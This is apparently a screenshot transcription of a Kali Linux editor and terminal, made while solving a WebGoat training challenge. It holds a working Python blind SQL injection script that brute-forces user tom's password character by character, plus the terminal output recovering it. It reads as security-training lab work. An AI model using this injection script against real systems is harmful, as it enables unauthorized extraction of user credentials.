 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
kali [SSH: 192.168.56.101]
资源管理器
KALI [SSH: 192.168.56.101]
.gnome
.gnupg
.java
.john
.local
.mozilla
.ssh
.vscode-server
BurpSuitePro
ctf
Desktop
dir_for_zip
Documents
Downloads
Music
Pictures
Public
temp
Burp-Suite-Pro
getting-started-app
harbor
vulhub
WebGoat
harbor-offline-installer-v2.6...
test.py
test.txt
Templates
Videos
.bash_history
.bash_logout
.bashrc
.bashrc.original
.dmrc
.face
.face.icon
.ICEauthority
.lesshst
.php_history
.profile
.sudo_as_admin_successful
.vboxclient-clipboard-tty7-co...
.vboxclient-display-svga-x11...
.vboxclient-draganddrop-tty...
大纲
时间线
2
test.py
harbor-offline-installer-v2.6.1.tgz
temp > test.py
1 # coding:utf-8
2 import requests
3 #生成一个a-z的字母列表
4 str_list = [chr(i) for i in range(97,123)]
5 url ="http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge"
6 password = ""
7 #分别对24位按照a~z进行猜测
8 for i in range(1,24):
9 for s in str_list:
10 #使用i和s两个变量分别进行遍历
11 putdata =f"username_reg=tom' and substring(password,{i},1)='{s}'--&email_reg=tom%40tom.com&password_reg=123&confirm_password_reg=123"
12 burp0_url ="http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge"
13 burp0_cookies = {"JSESSIONID":"HRNHAv-4qb5rDj0JzvSSdeDrIoDuMZUOAIjRknQ1","SESS12ca17b49af2289436f303e0166030a2":
14 "fZpnQ9GJoGXhdGIYFKnutXHkmyNyJfSUsM2JaGHutZk"}
替换为自己的Cookie
15 burp0_headers = {"User-Agent": "Mozilla/5.0 (X11;Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0", "Accept":"*/*", "Accept-Language": "en-US,en;q=0.5", "Accept-E
16 res = requests.put(burp0_url, headers=burp0_headers,cookies=burp0_cookies, data=putdata)
17 resp = res.text.find("already exists please")
18 if resp != -1:
19 password += s
20 print(password)
21
问题 输出 调试控制台 终端 端口
zsh - temp
(kali㉿kali)-[~/temp]
$ python3 test.py
t
th
thi
this
thisi
thisis
thisisa
thisisas
thisisase
thisisasec
thisisasecr
thisisasecre
thisisasecret
thisisasecretf
thisisasecretfo
thisisasecretfor
thisisasecretfort
thisisasecretforto
thisisasecretfortom
thisisasecretfortomo
thisisasecretfortomon
thisisasecretfortomonl
thisisasecretfortomonly
最后一行的输出即为tom的密码
(kali㉿kali)-[~/temp]
$
SSH: 192.168.56.101 0 0 0 行 21, 列 1 空格: 4 UTF-8 LF Python